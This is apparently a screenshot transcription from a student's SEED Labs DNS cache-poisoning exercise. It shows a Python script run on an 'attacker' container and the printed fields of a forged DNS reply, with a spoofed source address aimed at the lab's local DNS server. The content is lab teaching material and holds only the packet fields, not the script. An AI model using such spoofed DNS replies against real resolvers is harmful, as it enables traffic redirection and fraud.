 seed@VM: ~/.../Labsetup
seed@VM: ~/.../L... seed@VM: ~/.../L... seed@VM: ~/.../La... seed@VM: ~/.../La... root@local-serve...
root@attacker:PES2UG20CS390:Name:VishwasM$:/volumes# python3 generate_dns_reply.
py
###[ IP ]###
  version   = 4
  ihl       = None
  tos       = 0x0
  len       = None
  id        = 1
  flags     =
  frag      = 0
  ttl       = 64
  proto     = udp
  chksum    = 0x0
  src       = 199.43.135.53
  dst       = 10.9.0.53
  \options   \
###[ UDP ]###
     sport     = domain
     dport     = 33333
     len       = None
     chksum    = 0x0
###[ DNS ]###
        id        = 43690
        qr        = 1
        opcode    = QUERY
        aa        = 1
        tc        = 0
        rd        = 0
        ra        = 0
        z         = 0